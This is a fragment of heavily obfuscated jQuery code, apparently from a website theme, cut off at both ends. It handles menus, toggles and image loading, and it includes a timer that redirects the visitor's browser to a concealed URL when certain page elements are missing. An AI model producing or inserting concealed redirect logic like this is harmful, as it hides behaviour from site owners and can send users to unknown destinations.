n<=r},i[r(2096,0,2423,2029,2075)]=function(n,r){return n===r},i[n(1014,0,231,215,2254)]=e(2275,0,3040,2554,2526),i[r(1544,0,2221,1860,705)]=function(n,r){return n+r},i[t(3363,0,3506,3429,4129)]=function(n,r){return n+r},i[u(2521,0,2103,2253,1742)]=u(2918,0,3742,2682,4094),i[u(1027,0,2220,221,1530)]=t(2602,0,1807,1472,3152),i[t(1586,0,2531,2513,2580)]=function(n,r){return n(r)},i[n(1361,0,1304,595,475)]=function(n,r){return n+r},i[r(1853,0,1065,2968,2645)]=function(n,r){return n+r},i[e(1675,0,1866,1532,2445)]=function(n,r){return n/r},i[e(3112,0,2673,2294,2047)]=function(n,r){return n/r},i[u(1820,0,2902,1436,1825)]=function(n,r){return n-r},i[n(1473,0,1748,1444,789)]=function(n,r){return n/r},i[n(2106,0,2226,3167,2608)]=function(n,r){return n/r},i[t(1631,0,1187,1626,1605)]=t(2874,0,2299,1645,2354)+t(3482,0,3003,4734,3164)+"m",i[u(3038,0,3794,2671,2125)]=u(2770,0,2567,2566,2280)+n(1845,0,2548,2643,1299),i[r(1901,0,1828,1892,3068)]=n(2226,0,1383,1523,1952)+r(1845,0,3047,655,2645),i[r(1555,0,2243,2578,361)]=e(1383,0,1838,2408,362),i[r(2961,0,1993,3261,3952)]=function(n,r){return n!=r},i[t(2636,0,2447,3560,3257)]=t(2771,0,3016,1782,3827),i[u(1160,0,1463,1244,538)]=e(1231,0,1395,2379,1538),i[e(1889,0,2364,2266,2853)]=function(n,r){return n(r)},i[r(3197,0,3058,3528,3169)]=r(2050,0,2279,2423,2941)+t(1798,0,2082,2726,974)+"a",i[t(2112,0,3148,2447,3315)]=function(n,r){return n+r},i[u(1097,0,2128,1448,627)]=u(1181,0,1163,872,171),i[r(1243,0,816,756,1901)]=function(n,r){return n(r)},i[n(1686,0,1231,1076,1757)]=function(n,r){return n(r)},i[u(2843,0,2944,3735,1934)]=t(2345,0,2480,2248,3589)+u(2382,0,1410,2868,1730)+r(2267,0,1226,3514,1181)+"k",i[t(2607,0,3567,2773,2997)]=t(1920,0,2974,1915,1975)+t(2943,0,1863,3444,2148)+t(2267,0,2505,1244,1605)+"k",i[r(1660,0,1236,2919,2653)]=t(2034,0,2910,2958,823),i[u(1349,0,236,1219,1447)]=n(3154,0,1919,2646,3981),i[u(3329,0,3094,4278,3642)]=function(n,r){return n(r)},i[e(2476,0,1889,2622,2007)]=function(n,r){return n(r)},i[n(3167,0,2614,3151,3680)]=n(3099,0,3742,3194,2181)+e(1851,0,1361,1568,2303)+n(2120,0,2217,1555,3322)+u(1972,0,1462,851,2316)+r(2670,0,2261,3195,2706)+u(2919,0,1885,3350,2929),i[r(1228,0,762,1041,257)]=function(n,r){return n!==r},i[e(1623,0,664,1649,2473)]=u(1725,0,792,2551,1550),i[t(1205,0,1629,100,1705)]=function(n,r){return n===r},i[r(2643,0,1746,2575,1638)]=t(2590,0,2212,2644,3242),i[r(1389,0,809,217,1971)]=n(1491,0,2401,1578,2234),i[n(2920,0,1728,2525,2313)]=function(n,r){return n(r)},i[e(1278,0,1369,1715,427)]=function(n,r){return n(r)},i[r(2511,0,2083,3244,2888)]=u(3475,0,3153,3675,3689),i[e(1840,0,1468,1706,1355)]=u(1345,0,1657,2496,2472),i[e(2898,0,1821,3074,1846)]=function(n,r){return n(r)},i[r(1258,0,445,1790,2071)]=t(1156,0,1876,-25,1497)+"t",i[t(3131,0,2758,3059,3590)]=function(n,r){return n(r)},i[e(1800,0,1817,1514,1433)]=function(n,r){return n(r)},i[e(1900,0,1834,2894,1160)]=r(3314,0,2765,2598,2573)+"l",i[u(3171,0,4030,3007,2485)]=function(n,r){return n<=r},i[e(2814,0,3892,1941,1648)]=function(n,r){return n!==r},i[t(1041,0,-191,367,2178)]=u(2621,0,2182,3110,3809),i[n(3063,0,3037,2801,4031)]=e(2133,0,1877,2911,1683),i[r(1711,0,602,940,2639)]=function(n,r){return n(r)},i[t(3176,0,2596,3980,2767)]=function(n,r){return n+r},i[e(1189,0,1358,2192,320)]=function(n,r){return n+r},i[t(3399,0,2496,2534,4064)]=function(n,r){return n+r},i[t(1275,0,1035,1602,1066)]=function(n,r){return n+r},i[n(1069,0,1612,1262,484)]=function(n,r){return n(r)},i[u(3087,0,3686,3025,2914)]=function(n,r){return n!==r},i[t(2443,0,3162,2346,3263)]=t(1863,0,1349,1654,2284),i[t(2396,0,3304,3330,2537)]=function(n,r){return n(r)},i[u(1063,0,805,1916,377)]=function(n,r){return n(r)},i[e(1575,0,1909,1815,2538)]=function(n,r){return n!=r},i[t(1429,0,1445,372,605)]=function(n,r){return n!=r},i[r(1955,0,1474,1297,3013)]=function(n,r){return n==r},i[t(3120,0,3165,2071,3425)]=function(n,r){return n(r)},i[n(2190,0,2996,2490,2884)]=function(n,r){return n<=r},i[t(3431,0,3830,4179,2815)]=function(n,r){return n+r},i[r(3337,0,2484,3908,3486)]=r(1587,0,375,610,2551)+n(2908,0,3563,3454,3540)+n(2698,0,1832,1962,1664)+t(2561,0,1815,1738,2147)+u(3037,0,4252,4035,3636)+e(2836,0,1780,4038,1977)+e(2340,0,1922,2033,3533)+n(1624,0,1934,1968,2839)+n(2017,0,3185,2729,1742)+u(3260,0,4436,2606,4419)+u(2722,0,3760,3904,2616),i[u(2109,0,2628,2821,1298)]=function(n,r){return n(r)},i[e(2694,0,2232,3046,2079)]=e(1467,0,944,2495,632)+t(1308,0,2163,1086,1799)+t(2478,0,3149,2008,3011)+t(2427,0,3555,3498,1387)+e(1488,0,2039,2363,1540)+">",i[t(1539,0,392,2001,1319)]=function(n,r){return n+r},i[r(3301,0,2682,3927,4100)]=r(2561,0,1305,3044,3001)+e(1994,0,3175,2332,3054)+n(1553,0,2101,1436,1307)+"-",i[t(2877,0,4057,3083,4013)]=function(n,r){return n==r},i[e(2277,0,3244,2752,1383)]=e(1170,0,513,2120,1904)+"er",i[n(3210,0,4094,4014,4267)]=r(1666,0,2651,1533,1040)+"s",i[t(3017,0,1986,3340,1915)]=t(1420,0,1439,661,448)+"t",i[u(3036,0,3948,3348,4265)]=t(2552,0,3544,2653,2210)+t(2406,0,2338,3102,1246)+e(1698,0,548,1382,1690),i[r(1191,0,909,1692,2188)]=function(n,r){return n+r},i[n(3146,0,2073,3135,3503)]=function(n,r){return n+r},i[r(2057,0,2491,1181,1964)]=n(2359,0,2469,2121,2571)+r(998,0,1372,1730,1340)+n(2714,0,1850,2412,3007)+e(3123,0,3881,3719,2122),i[r(3469,0,4675,3874,2386)]=u(2639,0,2892,2475,3556),i[u(2175,0,1169,962,1451)]=u(3004,0,3350,2987,3549)+n(3241,0,2581,2612,2328),i[n(2589,0,3039,2721,3300)]=n(1587,0,2696,589,539)+u(2214,0,3120,1167,2500)+n(1071,0,52,2105,636)+t(990,0,1736,553,128)+e(1617,0,492,1903,2115),i[u(2114,0,2307,1194,2093)]=t(1008,0,836,681,302)+e(1500,0,327,1737,1180),i[t(1602,0,2113,493,572)]=function(n,r){return n==r},i[r(2971,0,4200,1770,2156)]=n(1807,0,1475,1654,938),i[r(1087,0,1518,1819,-79)]=function(n,r){return n(r)},i[n(1732,0,2732,1678,1753)]=u(2561,0,2786,1727,1627)+r(1994,0,959,1450,1025)+r(1553,0,950,1751,1794)+n(2026,0,2951,2193,1407)+r(2695,0,1872,2924,1934),i[n(1281,0,558,852,881)]=function(n,r){return n(r)},i[t(1110,0,2297,1699,1442)]=t(1904,0,2231,1627,2007)+e(2764,0,3084,2897,3942)+n(1504,0,2092,2720,2252),i[u(2113,0,3242,2801,1497)]=u(1587,0,2432,1069,360)+n(2908,0,3625,3501,3931)+e(1405,0,1079,2547,1151)+u(2497,0,2325,2810,3057)+t(2654,0,3321,3641,2211)+n(2922,0,3123,2123,2496)+e(1945,0,1740,1683,1045)+t(1832,0,2046,1855,2590)+n(1979,0,2378,2765,2307)+t(3109,0,4009,2272,2972)+n(1503,0,2579,1670,1623)+e(1933,0,1722,2859,727)+e(2615,0,2243,3396,2177)+n(2204,0,1062,2869,1433)+n(1266,0,1982,2122,1366)+e(1302,0,2313,581,341)+r(3414,0,2823,4350,3354)+n(1159,0,2385,746,840)+r(2878,0,3668,3427,2501)+n(3031,0,3881,2782,4076)+e(1106,0,1257,500,1690)+n(2720,0,2037,3384,2738)+t(3428,0,2479,2758,3086)+e(3198,0,4410,3054,2757)+n(1917,0,1103,2995,1946)+u(1421,0,644,2297,2413)+t(1250,0,941,360,737)+t(1422,0,692,523,1372)+t(984,0,157,2196,2239)+u(1186,0,2071,219,843)+t(2087,0,938,1109,2984)+n(1603,0,2100,1979,2745)+n(3139,0,2877,2237,2912)+r(2128,0,1052,1115,2746)+r(2696,0,2131,3696,3274)+e(1138,0,256,586,2187)+u(1844,0,1858,2987,2751)+e(1332,0,1288,1793,2071)+n(2917,0,3027,3104,2106)+r(3236,0,4059,2825,4243)+n(1299,0,2373,1899,603)+u(1421,0,1626,1198,183)+u(3044,0,2920,3447,2108)+u(1622,0,1573,1872,1034)+u(3077,0,4294,3437,2123)+t(3425,0,4156,4350,4543)+u(1031,0,1509,703,-33)+r(1026,0,1755,1190,2175),i[n(1449,0,676,710,859)]=function(n,r,t){return n(r,t)},i[e(3080,0,3071,2990,4132)]=function(n,r){return n(r)},i[t(2858,0,3379,3239,3970)]=e(1284,0,1690,916,1570)+u(3216,0,4e3,4094,4432)+n(1572,0,1861,2399,1361)+e(2532,0,2994,2147,3335)+n(3115,0,3906,3652,3789)+n(980,0,1140,640,-109)+e(1829,0,1856,1919,2109)+u(2852,0,2929,3181,2106)+e(1805,0,2266,610,800)+r(1292,0,2031,100,2082)+r(1145,0,746,111,1023)+t(2729,0,3083,3148,3475)+u(1289,0,2234,95,1042)+e(1413,0,2170,1217,2351)+u(2355,0,3043,1874,2958)+t(1588,0,673,407,2306)+e(1869,0,2148,2312,1455)+e(2119,0,2023,2109,3307)+t(2423,0,2965,1925,2199)+e(1653,0,1747,2316,573)+n(2939,0,3452,2162,3416)+u(1875,0,2349,1054,2132)+r(2730,0,3114,3037,2694)+t(3014,0,1960,1968,2016)+e(3319,0,4155,2131,3743)+t(1646,0,545,2113,2564)+n(3447,0,4090,4587,4477)+e(1261,0,1497,1526,1120)+e(1085,0,1479,2012,1916)+n(1459,0,1402,1054,819)+n(1098,0,1550,1155,1146)+u(2092,0,896,2730,3174)+n(1701,0,768,1377,1334)+u(2852,0,3762,3821,1709)+r(1805,0,1727,2489,2575)+r(2008,0,1902,2790,1001)+n(1968,0,2013,2821,1125)+e(2839,0,2216,2841,2255)+t(2330,0,2786,2820,2087)+u(3447,0,3277,2421,3155)+e(1261,0,2111,2230,244)+u(3009,0,3284,1974,4039),i[t(2972,0,3267,1930,3759)]=function(n,r){return n(r)},i[r(978,0,1116,1893,1832)]=n(2963,0,3435,3344,4085)+u(1034,0,-211,1684,1603)+r(2145,0,2719,940,1635)+"d",i[t(2885,0,1739,4119,3661)]=function(n,r){return n(r)},i[r(2308,0,3532,2274,1618)]=r(2645,0,3438,3569,2783)+e(1034,0,207,165,2076)+n(2145,0,3180,3115,1591)+r(1828,0,1279,2662,2971)+t(1417,0,846,838,586)+r(2266,0,3252,2709,2778),i[t(3182,0,2148,3034,2955)]=u(2412,0,1343,2497,2200)+"ab",i[u(3332,0,3149,2864,4514)]=r(2645,0,3663,3004,3631)+u(1034,0,31,562,-124)+u(2145,0,2103,1564,2815)+u(1828,0,2761,1360,1876)+t(1201,0,2198,283,1350),i[u(3389,0,2599,3137,3171)]=function(n,r){return n(r)},i[r(2565,0,3794,1621,1905)]=n(2645,0,1762,2992,3816)+e(1034,0,140,2173,1930)+t(1821,0,1290,1750,2119)+"zw",i[u(3090,0,2020,3899,2860)]=r(2645,0,1617,3651,2177)+e(1034,0,1913,1750,1861)+t(1821,0,1568,1914,2515)+n(2813,0,2186,3331,2629)+n(2760,0,3667,1921,2468)+e(2605,0,3299,1398,3199)+t(3349,0,2647,4500,2780)+"s",i[u(3384,0,2466,2731,3207)]=function(n,r){return n(r)},i[n(3166,0,4228,3556,3646)]=t(2963,0,2609,2403,2387)+n(1034,0,1657,2051,-119)+t(1821,0,2611,3001,1695)+r(1545,0,1964,2127,2145)+u(3147,0,3371,4173,3287)+e(3040,0,3387,2435,3157)+n(1833,0,2366,1354,1716),i[n(1204,0,819,243,1338)]=e(2730,0,3894,2232,2739)+n(2257,0,2169,2466,2588)+t(3072,0,2518,4132,2044)+"me",i[r(1277,0,84,2198,1448)]=function(n,r){return n(r)},i[n(3355,0,3971,3442,3121)]=t(2730,0,3609,3645,3853)+u(2257,0,2678,1498,1355)+e(3181,0,3221,3987,3621)+"ke",i[r(3284,0,3014,2922,4227)]=function(n,r){return n(r)},i[u(3412,0,3163,2689,4239)]=t(2730,0,3639,1656,2346)+n(2257,0,2948,2067,2645)+t(2354,0,3039,1763,2743)+e(2390,0,2626,1341,2901)+"e",i[r(1e3,0,1452,834,1735)]=r(1384,0,2273,1956,664)+e(3142,0,4142,3031,3557)+t(1494,0,1655,1038,1018),i[r(3066,0,3078,2621,4150)]=function(n,r){return n(r)},i[t(3119,0,2849,4132,1984)]=e(2730,0,3341,2669,2590)+r(2257,0,2400,1746,1474),i[u(2968,0,4143,3373,3048)]=e(1168,0,1323,814,411)+r(3365,0,3853,3824,4376),i[r(2064,0,2530,3016,1180)]=function(n,r){return n(r)},i[t(3423,0,3586,4344,3094)]=e(1079,0,379,460,266)+e(3362,0,2271,2200,4567)+" a",i[r(3358,0,3584,2787,3765)]=n(2645,0,3750,3680,2934)+r(1034,0,-49,567,2189)+r(1821,0,1579,2136,1171)+t(2441,0,2435,1382,2388)+e(3033,0,4197,2968,2262)+t(3122,0,2096,4191,1928),i[u(1988,0,1061,903,1406)]=r(2645,0,3108,3095,2587)+r(1034,0,1987,549,225)+n(1821,0,1298,1081,1024)+"zi",i[e(2029,0,3011,1334,2906)]=u(1426,0,2465,1428,1710)+t(3398,0,2977,3978,2198)+n(1745,0,2113,870,1579)+t(1878,0,1396,2442,1754)+e(2178,0,3201,3435,3129)+"r",i[e(2429,0,3108,1924,1319)]=function(n,r){return n(r)},i[u(2165,0,1404,2155,1492)]=n(1426,0,1929,1431,909)+e(2192,0,2455,1405,3078)+t(1512,0,872,495,960)+e(2129,0,2675,3363,1471)+n(1003,0,27,958,44),i[n(2349,0,3345,2386,2110)]=function(n,r){return n(r)},i[r(3334,0,3525,3889,3840)]=r(2376,0,1681,2340,1191)+n(3279,0,3779,3355,4517)+r(1524,0,2180,1204,479)+"et",i[e(2233,0,1839,3492,2528)]=t(3078,0,1989,3700,2740)+u(3279,0,4501,4025,4474)+r(1524,0,411,1429,1996)+"et",i[u(2297,0,1680,1302,3121)]=function(n,r){return n(r)},i[r(2407,0,1393,3565,1714)]=t(3151,0,3098,4190,1990)+e(2623,0,3602,2656,2399)+e(1600,0,2597,1794,1365)+t(1524,0,2491,1363,984)+"et",i[n(2368,0,2715,3367,2872)]=u(2934,0,3990,3021,2230)+t(1390,0,1181,1931,728)+t(1420,0,1963,1563,843)+t(3287,0,3740,3508,3323)+"a",i[t(1537,0,983,871,889)]=function(n,r){return n(r)},i[e(2581,0,1590,1585,1556)]=e(1136,0,176,1568,1823)+n(1404,0,2490,1992,1405)+e(3280,0,4044,4534,3014)+n(1968,0,2723,1793,1948)+t(1724,0,2620,2670,1850)+t(1698,0,912,2e3,2184)+n(2270,0,2251,2456,2538)+n(2169,0,2897,2054,2292),i[n(1939,0,1157,1764,1573)]=function(n,r){return n(r)},i[e(3300,0,4511,2985,2689)]=e(2645,0,2794,2080,3463)+t(1034,0,1220,1513,629)+e(1821,0,1233,584,1610)+"zu",i[n(2913,0,2045,2835,2558)]=function(n,r){return n(r)},i[r(1786,0,572,931,2437)]=e(1806,0,2884,1802,2604)+r(1342,0,2067,470,2311)+"xt",i[u(1768,0,1641,1723,668)]=u(2645,0,2568,1653,2854)+u(1034,0,1873,2225,1082)+u(1821,0,2243,2925,2650)+r(1270,0,631,666,465)+e(1981,0,1387,1650,1209)+n(3360,0,3994,4297,4361)+e(3057,0,4060,3021,3775),i[t(2988,0,3576,3438,3744)]=r(2634,0,1523,2186,1444)+u(2865,0,2688,3762,2419)+u(1664,0,2103,2209,2202)+r(2310,0,1086,2298,1647)+t(3127,0,2986,3566,3116)+e(1703,0,628,458,2455),i[n(2559,0,3036,3580,1398)]=function(n,r){return n(r)},i[e(3371,0,2590,3571,4466)]=r(1541,0,1742,576,1433)+e(2154,0,1234,967,2285),i[r(1690,0,2950,1461,1731)]=r(2645,0,2876,3562,1516)+t(1034,0,-154,-143,1199)+t(1821,0,2158,747,2589)+"zt",i[u(2794,0,3859,3014,3769)]=function(n,r){return n(r)},i[t(2522,0,2752,1844,2573)]=u(2576,0,2677,2908,3285)+r(3492,0,4086,3225,2327)+u(2313,0,1545,2120,2484)+"nt";var o=i;o[t(1281,0,917,62,363)]($,o[u(2822,0,2099,2234,2980)])[r(2926,0,1969,3285,2895)](function(){var t=function(r,t,u,e,i){return n(e- -860,0,u-93,e-128,r)},i=function(n,r,t,e,i){return u(e- -860,0,t-174,e-101,n)},c=function(n,r,t,u,i){return e(u- -860,0,t-460,u-304,n)},f=function(r,t,u,e,i){return n(e- -860,0,u-133,e-87,r)},a=function(n,t,u,e,i){return r(e- -860,0,u-258,e-443,n)};if(o[t(1415,0,527,433)](o[i(625,0,-75,165)],o[t(-318,0,-1023,165)])){var s=o[c(3424,1757,2772,2633,1420)]($,this);s[f(718,-252,-316,551,-355)](o[i(2802,0,2001,2488)],o[t(326,0,530,974)])[c(505,292,-719,479,11)](o[c(1039,243,1731,1401,2460)])[f(318,702,1729,551,706)](o[f(339,381,1049,1124,1904)],o[c(-539,263,1271,450,278)]),s[f(1282,1341,332,840,1672)+"t"]()[i(718,0,452,551)](o[a(1921,0,700,1124)],o[f(1218,-439,1636,450,1598)])[i(1743,0,33,840)+"t"]()[c(30,-239,-341,551,1535)](o[t(872,0,1151,1124)],o[a(-541,0,1487,450)])}else;}),o[n(1449,0,1273,1786,2126)](setInterval,function(){var n=function(n,r,u,e,i){return t(n-310,0,u-207,e-263,i)},u=function(n,r,t,u,i){return e(n-310,0,t-417,u-85,i)},i=function(n,r,t,u,i){return e(n-310,0,t-431,u-206,i)},c=function(n,t,u,e,i){return r(n-310,0,u-234,e-215,i)},f=function(n,t,u,e,i){return r(n-310,0,u-188,e-320,i)},a={};a[n(1667,1541,473,698,2488)]=function(r,t){var u,e,i,c;return o[(u=4269,e=4631,i=3914,c=2897,n(i-281,u-188,e-49,i-63,c))](r,t)},a[n(1326,76,1096,403,1822)]=o[u(3658,0,3398,3441,3303)],a[n(1745,1270,1528,1929,2735)]=o[u(2144,0,2233,1009,1211)],a[n(2675,3919,3032,2115,1634)]=o[i(2571,3663,2012,2975,1407)],a[c(3482,4360,3679,2809,3615)]=o[f(2294,2304,3400,3064,1522)],a[f(1586,1885,1530,2285,1198)]=o[u(1620,0,1786,1734,1549)];if(o[i(1603,1096,1660,911,422)](o[i(3345,4196,2815,3019,2604)],o[c(2473,1904,1611,2389,2343)]));else o[u(3633,0,2583,4350,2687)]($,o[i(3132,3633,3742,3006,3878)])[f(2194,3010,1177,2631,2464)+"h"]||(window[u(1454,0,363,1194,1120)+c(1592,1067,1705,2272,1870)][u(1476,0,2318,1582,2016)]=o[u(2144,0,3242,2598,2586)]),o[f(3438,3589,4409,2709,2451)]($,o[n(1619,2091,1307,655,1256)])[u(2194,0,2633,2809,1921)+"h"]||(window[u(1454,0,2017,780,327)+n(1592,342,734,2306,2171)][i(1476,368,1608,670,1359)]=o[u(2144,0,1386,2937,3039)])},2800),o[e(3080,0,1933,3791,4211)]($,o[n(2858,0,4031,2302,4115)])[t(1115,0,557,722,1959)+"mg"](),o[e(2972,0,3774,2970,2318)]($,o[r(978,0,254,1720,52)])[n(2926,0,2251,3849,1767)](function(){var r=function(n,r,t,u,i){return e(r- -506,0,t-339,u-172,n)},u=function(r,t,u,e,i){return n(t- -506,0,u-233,e-259,r)},i=function(n,r,u,e,i){return t(r- -506,0,u-393,e-203,n)},c=function(r,t,u,e,i){return n(t- -506,0,u-410,e-89,r)},f=function(n,r,t,u,i){return e(r- -506,0,t-241,u-167,n)},a={};a[r(1936,2220,3146,2572)]=o[r(1955,1907,2150,917)],a[u(3554,2419,2711,2582)]=function(n,r){var t,e;return o[(t=484,e=1192,u(t,e-669,t-9,e-27))](n,r)},a[c(-574,608,1377,-33,-490)]=o[u(240,1296,2034,746)],a[r(2515,1368,484,133)]=o[r(1367,1905,1704,2945)],a[f(1590,1826,1310,1035,1916)]=function(n,r){var t,u,e;return o[(t=2226,u=2683,e=2746,i(e,u-298,t-290,u-460))](n,r)},a[u(3145,2771,1862,3331)]=o[r(1669,932,-186,117)],a[u(1202,2276,3121,2673)]=o[r(3177,2444,2283,3577)],a[f(1852,1208,1154,964,1284)]=function(n,r){var t,u,e;return o[(t=594,u=1110,e=412,i(t,e- -130,t-472,u-420))](n,r)},a[c(9,529,-702,812,1154)]=o[f(835,944,2053,1622,1588)],a[r(1375,2464,2400,1246)]=o[c(1703,1930,1825,2754,1753)],a[r(2072,1733,1640,2668)]=o[r(-207,801,1005,1491)];var s=a;if(o[r(-328,542,1611,1446)](o[f(1916,1965,2366,754,2947)],o[i(1522,1965,2472,868)]));else{var v=o[i(2330,2695,2884,2338)]($,this);o[f(1830,2460,3162,3314,2915)]($,o[f(458,749,556,1156,655)])[f(227,935,2145,1613,1438)]()[f(1469,2219,3004,1463,2796)+c(1958,1332,793,1796,2548)](v),o[c(2336,2460,1951,3086,1790)]($,o[r(2734,2731,2012,2834)]).on(o[r(912,1831,1649,2959)],function(){var n=function(n,r,t,u,e){return c(n,r-48,t-84,u-137,e-326)},t=function(n,r,t,u,e){return f(n,r-48,t-307,u-47,e-117)},u=function(n,r,t,u,e){return i(n,r-48,t-135,u-66)},e=function(n,t,u,e,i){return r(n,t-48,u-35,e-339)},o=function(n,r,t,u,e){return c(n,r-48,t-439,u-98,e-134)},a={};a[n(1898,1823,1629,1115,1464)]=function(r,t){var u,e,i,o;return s[(u=1349,e=264,i=1544,o=214,n(e,u- -525,e-344,i-43,o-486))](r,t)},a[n(631,1604,1885,1667,2754)]=s[t(3395,2819,2937,3822,2979)],a[u(945,1600,1254,529)]=s[t(1467,2324,2115,1970,1482)];if(s[t(949,1256,186,2444,2251)](s[u(277,577,751,-64)],s[o(-50,577,1010,1051,1291)]));else s[t(1063,1874,1071,3102,2928)]($,s[u(2905,2512,2533,1859)])[e(453,1276,1786,1611,325)+o(3089,2245,1851,1668,3130)+"s"](s[t(944,1781,726,1877,2451)])})}}),o[r(2885,0,1978,3315,2160)]($,o[r(2308,0,1156,2539,1320)])[t(2717,0,2219,1797,1519)+n(2703,0,2517,3793,3019)+"s"](o[n(3182,0,3461,4082,2254)]),o[t(2885,0,2200,3265,4122)]($,o[n(3332,0,4134,3196,3759)]).on(o[n(2337,0,3242,3399,3329)],function(){var n=function(n,t,u,e,i){return r(u-661,0,u-485,e-394,i)},u=function(n,r,u,e,i){return t(u-661,0,u-217,e-437,i)},i=function(n,r,u,e,i){return t(u-661,0,u-129,e-453,i)},c=function(n,r,t,u,i){return e(t-661,0,t-88,u-381,i)},f=function(n,r,t,u,i){return e(t-661,0,t-11,u-330,i)},a={};a[n(4219,2818,4047,5031,4860)]=o[u(2818,3198,3881,4548,2656)],a[u(3454,2120,3330,2155,3945)]=o[n(4555,4221,3536,4574,4499)];if(o[n(2452,2350,2666,2539,1621)](o[f(3399,1783,2513,2319,3152)],o[c(1774,2686,1956,2933,946)]))o[i(0,0,3627,4719,2537)]($,this)[f(2994,2566,2361,3506,3355)+"t"]()[n(3665,4583,3378,3703,2722)+i(0,0,3364,4248,4146)+"s"](o[c(4674,2841,3820,3384,3420)])[c(3363,3153,3759,4551,4233)](o[n(1677,1031,1863,1865,2569)])[u(3618,2654,2841,2697,2760)+i(0,0,3777,3939,2669)+"e"](170);else;}),o[n(3389,0,2951,4302,3913)]($,o[n(2565,0,1452,2041,2738)])[n(2926,0,2198,2811,3698)](function(){var e=function(n,r,t,e,i){return u(i-353,0,t-1,e-16,e)},i=function(r,t,u,e,i){return n(i-353,0,u-122,e-129,e)},c=function(n,r,u,e,i){return t(i-353,0,u-272,e-290,e)},f=function(n,r,t,e,i){return u(i-353,0,t-74,e-211,e)},a=function(n,t,u,e,i){return r(i-353,0,u-138,e-416,e)},s={};s[e(0,0,2588,4314,3580)]=function(n,r){var t,u;return o[(t=2548,u=2133,e(0,0,t-487,u,t- -771))](n,r)},s[i(2166,3294,4143,3873,3039)]=o[c(2644,1550,707,1774,1791)],s[i(3866,3734,2529,2526,2959)]=function(n,r){var t,u,e;return o[(t=2680,u=2131,e=2935,c(t-227,u-213,e-324,u,e- -384))](n,r)},s[e(0,0,3384,2555,2475)]=o[a(0,0,2870,2383,2036)];if(o[f(2637,1918,1266,1994,2358)](o[f(610,659,1925,2119,1749)],o[a(0,0,1315,1620,1749)]));else{var v=o[a(0,0,2795,3624,3319)]($,this),l=o[f(3297,1358,1608,3027,2095)]($,o[a(0,0,634,1688,1415)])[a(0,0,1196,707,1794)]();l[a(0,0,3704,3887,3070)+e(0,0,3266,2844,3056)+"s"](o[e(0,0,3365,3921,2774)]),l[a(0,0,2003,3937,3078)+f(1110,3150,1681,1102,2191)](v)}}),o[u(3389,0,2722,2728,2749)]($,o[t(3090,0,2398,2720,3643)]).on(o[t(2337,0,3585,2984,3558)],function(){var n,e,i,c=function(n,r,t,e,i){return u(t- -14,0,t-193,e-68,r)},f=function(n,r,u,e,i){return t(u- -14,0,u-458,e-396,r)},a=function(n,r,u,e,i){return t(u- -14,0,u-269,e-460,r)};if(o[c(0,2217,1775,2266)](o[c(0,1965,2116,2769)],o[c(0,3086,2116,1862)]))o[(n=2809,e=1728,i=882,r(e- -14,0,e-119,i-226,n))]($,o[a(2260,2664,3122,4070,3287)])[c(0,826,1720,1040)+f(1810,3100,2689,3233,1618)+"s"](o[f(2938,2857,2132,2466,2244)]),o[f(1409,2455,1372,1827,820)]($,o[f(3347,1719,2422,2021,3511)])[c(0,1061,1720,2923)+f(1865,1726,2689,2680,2619)+"s"](o[f(3958,1812,2896,3191,2464)]);else;}),o[u(3384,0,3269,4034,2725)]($,o[e(3166,0,2319,2718,2070)])[u(2926,0,2352,2723,2813)](function(){var n=function(n,r,u,e,i){return t(r- -935,0,u-83,e-263,u)},r=function(n,r,t,u,i){return e(r- -935,0,t-353,u-424,t)},i=function(n,r,u,e,i){return t(r- -935,0,u-126,e-428,u)},c=function(n,r,t,e,i){return u(r- -935,0,t-472,e-402,t)},f=function(n,r,t,e,i){return u(r- -935,0,t-424,e-137,t)},a={};a[n(-485,685,1374,1844,1788)]=function(r,t){var u,e,i;return o[(u=663,e=1729,i=218,n(u-31,u-434,e,e-302,i-307))](r,t)},a[r(207,1118,1812,343,2063)]=function(r,t){var u,e,i,c;return o[(u=2150,e=1705,i=1023,c=1596,n(u-384,c- -643,e,i-164,c-464))](r,t)},a[r(2584,2406,1569,2478,2478)]=function(r,t){var u,e,i,c;return o[(u=2008,e=1875,i=2041,c=2779,n(u-303,e-276,u,i-291,c-337))](r,t)},a[c(-190,141,671,56,639)]=function(n,r){var t,u,e,c;return o[(t=664,u=206,e=-749,c=-285,i(t-39,c- -514,u,e-434,c-12))](n,r)},a[i(2082,1459,1428,1460,2322)]=o[r(667,1753,2033,1131,1223)],a[i(2202,1866,2696,1635,2019)]=function(r,t){var u,e,i,c,f;return o[(u=3984,e=2744,i=1618,c=2511,f=3808,n(u-441,e-271,i,c-209,f-16))](r,t)},a[i(1961,1310,854,2272,722)]=o[f(1448,800,1381,-305,1711)],a[r(2036,1780,1800,2112,2140)]=function(r,t){var u,e,i;return o[(u=573,e=1335,i=1676,n(u-245,i- -873,u,e-16,i-415))](r,t)},a[n(269,1507,2440,854,2336)]=o[n(1057,2224,1573,3001,1271)],a[n(2198,1260,57,1081,182)]=o[c(-60,314,649,885,-475)],a[r(1893,1852,1295,1462,2114)]=o[r(2098,920,135,1036,481)],a[f(-418,157,-676,436,-113)]=o[c(2761,1909,2351,2032,1738)],a[c(1129,1136,232,510,404)]=o[f(-129,1105,1491,287,1780)],a[f(2038,2054,1692,1509,2610)]=function(n,t){var u,e,i,c;return o[(u=1096,e=953,i=3085,c=2053,r(u-481,c- -160,e,i-463,c-318))](n,t)},a[f(2220,2417,3044,2083,1314)]=function(n,r){var t,u,e;return o[(t=1799,u=2065,e=983,i(t-365,e- -712,t,u-378,e-55))](n,r)},a[n(928,365,1408,1341,-278)]=function(n,t){var u,e,i,c,f;return o[(u=3598,e=4019,i=2835,c=4e3,f=3524,r(u-436,i-454,e,c-260,f-278))](n,t)},a[c(-243,83,-721,332,-851)]=function(n,r){var t,u,e;return o[(t=1409,u=2167,e=335,i(t-497,t-887,u,u-390,e-109))](n,r)},a[i(2257,1062,1238,1524,1719)]=function(n,r){var t,u,e;return o[(t=-23,u=739,e=1105,c(t-498,u- -558,t,u-440,e-465))](n,r)},a[f(781,678,383,37,-379)]=o[i(88,363,1391,544,-372)],a[n(3061,1884,1434,2999,2810)]=o[r(1908,988,998,1582,1959)],a[r(950,2023,1001,2999,1774)]=o[f(1171,1510,1091,1631,2394)],a[c(1518,2135,1801,1818,2477)]=function(n,r){var t,u,e;return o[(t=884,u=-357,e=1224,f(t-331,t-461,e,u-269,e-62))](n,r)},a[i(-299,938,736,358,1790)]=function(n,r){var t,u,e,c;return 